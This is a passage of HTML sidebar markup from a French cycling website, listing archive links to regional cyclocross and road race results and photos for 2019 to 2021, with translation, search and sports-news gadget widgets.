    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
